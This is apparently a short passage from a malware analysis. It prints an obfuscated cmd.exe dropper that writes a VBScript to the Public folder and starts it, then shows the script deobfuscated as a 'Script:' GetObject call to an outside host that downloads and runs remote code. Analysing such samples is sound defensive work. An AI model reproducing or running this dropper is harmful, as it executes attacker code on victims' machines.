 Shell
cmD /V/D/c EcHo mdsni102=".":FunctIon
hy7il887(rk41r0):n7632r5=Array(":","t","r","c","1"):hy7il887=n7632r5(rk41r0):endfunction:yovjh
m5="S"+hy7il887(3)+"rip"+hy7il887(1)+hy7il887(0)+"hT"+hy7il887(1)+"ps://contdskl"+mdsni102+"bo
unceme"+mdsni102+"net/g1":eval("Ge"+hy7il887(1)+"Obje"+hy7il887(3)+hy7il887(1)+"
(yovjhm5)")>nul>C:\Users\Public\^e81h5jc1.vbs&c:\windows\system32\cmd /c start
C:\Users\Public\e81h5jc1.vbs
Drops
vb
mdsni102=".":FunctIon
hy7il887(rk41r0):n7632r5=Array(":","t","r","c","1"):hy7il887=n7632r5(rk41r0):endfunction:yovjh
m5="S"+hy7il887(3)+"rip"+hy7il887(1)+hy7il887(0)+"hT"+hy7il887(1)+"ps://contdskl"+mdsni102+"bo
unceme"+mdsni102+"net/g1":eval("Ge"+hy7il887(1)+"Obje"+hy7il887(3)+hy7il887(1)+"(yovjhm5)")
Deobfuscated
VBS
vb
yovjhm5="Script:hTtps://contdskl.bounceme.net/g1"
eval("GetObject (yovjhm5)")